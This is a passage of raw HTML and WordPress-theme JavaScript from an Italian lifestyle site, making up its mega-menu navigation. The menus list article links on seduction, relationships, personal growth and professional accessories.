block_tdi_2_61b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"588","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_61b","tdc_css_class":"tdi_2_61b","tdc_css_class_style":"tdi_2_61b_rand_style"}';
block_tdi_2_61b.td_column_number = "3";
block_tdi_2_61b.block_type = "td_block_mega_menu";
block_tdi_2_61b.post_count = "5";
block_tdi_2_61b.found_posts = "56";
block_tdi_2_61b.header_color = "";
block_tdi_2_61b.ajax_pagination_infinite_stop = "";
block_tdi_2_61b.max_num_pages = "12";
tdBlocksArray.push(block_tdi_2_61b);
</script><div class="td_block_wrap td_block_mega_menu tdi_2_61b td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_61b" ><div id=tdi_2_61b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&#038;w=178&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="178" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" class="td-image-wrap " title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" ><img class="entry-thumb" src="" alt="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511405889574-b01de1da5441?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare">Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" ><img class="entry-thumb" src="" alt="L’Arte dell’Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1593274859026-db48df539ec8?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano">L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_61b" id="tdi_3_444" data-td_block_id="tdi_2_61b" data-td_filter_value="" href="https://ecletticamente.com/category/seduzione-attrazione/">All</a><a class="mega-menu-sub-cat-tdi_2_61b"  id="tdi_4_7ba" data-td_block_id="tdi_2_61b" data-td_filter_value="583" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/">Seduzione femminile</a><a class="mega-menu-sub-cat-tdi_2_61b"  id="tdi_5_b49" data-td_block_id="tdi_2_61b" data-td_filter_value="584" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/">Seduzione frasi</a><a class="mega-menu-sub-cat-tdi_2_61b"  id="tdi_6_60c" data-td_block_id="tdi_2_61b" data-td_filter_value="586" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/">Seduzione maschile: usare le tecniche di seduzione per sedurre gli uomini</a><a class="mega-menu-sub-cat-tdi_2_61b"  id="tdi_7_eee" data-td_block_id="tdi_2_61b" data-td_filter_value="587" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/">Seduzione rapida</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_61b" data-td_block_id="tdi_2_61b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_61b" data-td_block_id="tdi_2_61b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7153"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8_b79 = new tdBlock();
block_tdi_8_b79.id = "tdi_8_b79";
block_tdi_8_b79.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"589","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_b79","tdc_css_class":"tdi_8_b79","tdc_css_class_style":"tdi_8_b79_rand_style"}';
block_tdi_8_b79.td_column_number = "3";
block_tdi_8_b79.block_type = "td_block_mega_menu";
block_tdi_8_b79.post_count = "5";
block_tdi_8_b79.found_posts = "67";
block_tdi_8_b79.header_color = "";
block_tdi_8_b79.ajax_pagination_infinite_stop = "";
block_tdi_8_b79.max_num_pages = "14";
tdBlocksArray.push(block_tdi_8_b79);
</script><div class="td_block_wrap td_block_mega_menu tdi_8_b79 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_b79" ><div id=tdi_8_b79 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" class="td-image-wrap " title="Come far colpo sul segno del cancro" ><img class="entry-thumb" src="" alt="Come far colpo sul segno del cancro" title="Come far colpo sul segno del cancro" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1487035454361-ca5c3de0ed23?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" title="Come far colpo sul segno del cancro">Come far colpo sul segno del cancro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/tecniche-di-seduzione-o-seduzione-di-se-stessi/" rel="bookmark" class="td-image-wrap " title="Tecniche di seduzione o seduzione di se stessi?" ><img class="entry-thumb" src="" alt="seduzione tecniche" title="Tecniche di seduzione o seduzione di se stessi?" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1561128464-20d028ac0fd9?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1900&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/tecniche-di-seduzione-o-seduzione-di-se-stessi/" rel="bookmark" title="Tecniche di seduzione o seduzione di se stessi?">Tecniche di seduzione o seduzione di se stessi?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/seduzione-cucina-tra-cioccolato-gamberetti/" rel="bookmark" class="td-image-wrap " title="Seduzione in cucina tra cioccolato e gamberetti!" ><img class="entry-thumb" src="" alt="seduzione in cucina" title="Seduzione in cucina tra cioccolato e gamberetti!" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1562565651-8d54fa55316d?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1484&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/seduzione-cucina-tra-cioccolato-gamberetti/" rel="bookmark" title="Seduzione in cucina tra cioccolato e gamberetti!">Seduzione in cucina tra cioccolato e gamberetti!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/intervista-a-michele-big/" rel="bookmark" class="td-image-wrap " title="Intervista a Michele Big" ><img class="entry-thumb" src="" alt="" title="Intervista a Michele Big" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/intervista-a-michele-big/" rel="bookmark" title="Intervista a Michele Big">Intervista a Michele Big</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-amore/levitare-relazioni-di-coppia/" rel="bookmark" class="td-image-wrap " title="L&#8217;evitare relazioni di coppia" ><img class="entry-thumb" src="" alt="L&#8217;evitare relazioni di coppia" title="L&#8217;evitare relazioni di coppia" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1520725411199-2ae1cabdec78?ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1350&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-amore/levitare-relazioni-di-coppia/" rel="bookmark" title="L&#8217;evitare relazioni di coppia">L&#8217;evitare relazioni di coppia</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8_b79" id="tdi_9_127" data-td_block_id="tdi_8_b79" data-td_filter_value="" href="https://ecletticamente.com/category/tecniche-di-seduzione/">All</a><a class="mega-menu-sub-cat-tdi_8_b79"  id="tdi_10_c9b" data-td_block_id="tdi_8_b79" data-td_filter_value="730" href="https://ecletticamente.com/category/tecniche-di-seduzione/love-coach/">Love coach</a><a class="mega-menu-sub-cat-tdi_8_b79"  id="tdi_11_42c" data-td_block_id="tdi_8_b79" data-td_filter_value="731" href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-complicate/">Relazioni complicate</a><a class="mega-menu-sub-cat-tdi_8_b79"  id="tdi_12_c96" data-td_block_id="tdi_8_b79" data-td_filter_value="732" href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-amore/">Relazioni d&#8217;amore</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_b79" data-td_block_id="tdi_8_b79"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_b79" data-td_block_id="tdi_8_b79"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6722"><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_13_177 = new tdBlock();
block_tdi_13_177.id = "tdi_13_177";
block_tdi_13_177.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"803","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_177","tdc_css_class":"tdi_13_177","tdc_css_class_style":"tdi_13_177_rand_style"}';
block_tdi_13_177.td_column_number = "3";
block_tdi_13_177.block_type = "td_block_mega_menu";
block_tdi_13_177.post_count = "5";
block_tdi_13_177.found_posts = "157";
block_tdi_13_177.header_color = "";
block_tdi_13_177.ajax_pagination_infinite_stop = "";
block_tdi_13_177.max_num_pages = "32";
tdBlocksArray.push(block_tdi_13_177);
</script><div class="td_block_wrap td_block_mega_menu tdi_13_177 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13_177" ><div id=tdi_13_177 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/migliori-libri-new-adults/" rel="bookmark" class="td-image-wrap " title="Migliori libri new adults" ><img class="entry-thumb" src="" alt="" title="Migliori libri new adults" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/migliori-libri-new-adults/" rel="bookmark" title="Migliori libri new adults">Migliori libri new adults</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/motivazione-sportiva/mindfulness-significato-meditazioni-mindfulness-e-libri/" rel="bookmark" class="td-image-wrap " title="Mindfulness: significato, meditazioni mindfulness e libri" ><img class="entry-thumb" src="" alt="Mindfulness: significato, meditazioni mindfulness e libri" title="Mindfulness: significato, meditazioni mindfulness e libri" data-type="image_tag" data-img-url="https://images.unsplash.com/uploads/14122810486321888a497/1b0cc699?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/motivazione-sportiva/mindfulness-significato-meditazioni-mindfulness-e-libri/" rel="bookmark" title="Mindfulness: significato, meditazioni mindfulness e libri">Mindfulness: significato, meditazioni mindfulness e libri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/life-coaching/daily-routine-come-condizionare-la-nostra-stessa-mente-con-le-giuste-abitudini/" rel="bookmark" class="td-image-wrap " title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" ><img class="entry-thumb" src="" alt="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1529977421774-808dda19c3f9?ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=749&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/life-coaching/daily-routine-come-condizionare-la-nostra-stessa-mente-con-le-giuste-abitudini/" rel="bookmark" title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini">Daily routine: come condizionare la nostra stessa mente con le giuste abitudini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/pnl/come-creare-empatia-via-email/" rel="bookmark" class="td-image-wrap " title="Come creare empatia via email" ><img class="entry-thumb" src="" alt="Come creare empatia via email" title="Come creare empatia via email" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1577563908411-5077b6dc7624?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=750&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/pnl/come-creare-empatia-via-email/" rel="bookmark" title="Come creare empatia via email">Come creare empatia via email</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/relazioni/come-ricominciare-alla-grande-dopo-una-delusione/" rel="bookmark" class="td-image-wrap " title="Come ricominciare alla grande dopo una delusione" ><img class="entry-thumb" src="" alt="Come ricominciare alla grande dopo una delusione" title="Come ricominciare alla grande dopo una delusione" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1459409342466-58a380fc8bd6?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=750&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/relazioni/come-ricominciare-alla-grande-dopo-una-delusione/" rel="bookmark" title="Come ricominciare alla grande dopo una delusione">Come ricominciare alla grande dopo una delusione</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13_177" id="tdi_14_07c" data-td_block_id="tdi_13_177" data-td_filter_value="" href="https://ecletticamente.com/category/crescita-personale/">All</a><a class="mega-menu-sub-cat-tdi_13_177"  id="tdi_15_4a1" data-td_block_id="tdi_13_177" data-td_filter_value="1094" href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo</a><a class="mega-menu-sub-cat-tdi_13_177"  id="tdi_16_964" data-td_block_id="tdi_13_177" data-td_filter_value="800" href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching</a><a class="mega-menu-sub-cat-tdi_13_177"  id="tdi_17_814" data-td_block_id="tdi_13_177" data-td_filter_value="678" href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione</a><a class="mega-menu-sub-cat-tdi_13_177"  id="tdi_18_11c" data-td_block_id="tdi_13_177" data-td_filter_value="804" href="https://ecletticamente.com/category/crescita-personale/persone-di-successo/">Persone di successo</a><a class="mega-menu-sub-cat-tdi_13_177"  id="tdi_19_6e1" data-td_block_id="tdi_13_177" data-td_filter_value="806" href="https://ecletticamente.com/category/crescita-personale/pnl/">PNL</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_177" data-td_block_id="tdi_13_177"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_13_177" data-td_block_id="tdi_13_177"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7064"><a href="https://ecletticamente.com/category/crescita-professionale/">Crescita professionale</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_20_226 = new tdBlock();
block_tdi_20_226.id = "tdi_20_226";
block_tdi_20_226.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1219","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_20_226","tdc_css_class":"tdi_20_226","tdc_css_class_style":"tdi_20_226_rand_style"}';
block_tdi_20_226.td_column_number = "3";
block_tdi_20_226.block_type = "td_block_mega_menu";
block_tdi_20_226.post_count = "5";
block_tdi_20_226.found_posts = "47";
block_tdi_20_226.header_color = "";
block_tdi_20_226.ajax_pagination_infinite_stop = "";
block_tdi_20_226.max_num_pages = "10";
tdBlocksArray.push(block_tdi_20_226);
</script><div class="td_block_wrap td_block_mega_menu tdi_20_226 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20_226" ><div id=tdi_20_226 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/migliori-borse-messenger-da-uomo-e-donna/" rel="bookmark" class="td-image-wrap " title="Migliori borse messenger da uomo e donna" ><img class="entry-thumb" src="" alt="Migliori borse messenger da uomo e donna" title="Migliori borse messenger da uomo e donna" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1529400971008-f566de0e6dfc?ixlib=rb-1.2.1&#038;ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/migliori-borse-messenger-da-uomo-e-donna/" rel="bookmark" title="Migliori borse messenger da uomo e donna">Migliori borse messenger da uomo e donna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/la-penna-stilografica-le-migliori-5-per-uno-stile-incontestabile/" rel="bookmark" class="td-image-wrap " title="La penna stilografica: le migliori 5 per uno stile incontestabile" ><img class="entry-thumb" src="" alt="La penna stilografica: le migliori 10 per uno stile incontestabile" title="La penna stilografica: le migliori 5 per uno stile incontestabile" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1457298483369-0a95d2b17fcd?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="115" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/la-penna-stilografica-le-migliori-5-per-uno-stile-incontestabile/" rel="bookmark" title="La penna stilografica: le migliori 5 per uno stile incontestabile">La penna stilografica: le migliori 5 per uno stile incontestabile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/dresscode-the-bridge-borsette/" rel="bookmark" class="td-image-wrap " title="Dresscode: The Bridge borsette" ><img class="entry-thumb" src="" alt="" title="Dresscode: The Bridge borsette" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/dresscode-the-bridge-borsette/" rel="bookmark" title="Dresscode: The Bridge borsette">Dresscode: The Bridge borsette</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
